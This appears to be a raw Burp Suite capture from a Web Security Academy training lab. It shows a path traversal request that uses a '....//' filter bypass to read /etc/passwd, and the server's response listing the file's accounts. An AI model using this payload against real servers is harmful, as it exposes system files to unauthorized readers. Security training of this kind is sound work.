 Request
Pretty Raw Hex
\n
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host: 0a5c001404876a00800eb753007c00a3.web-security-academy.net
3 Cookie: session=trNcH2cyw40GANoFQmvOReXNumiliT9A
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a5c001404876a00800eb753007c00a3.web-security-academy.net/product?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin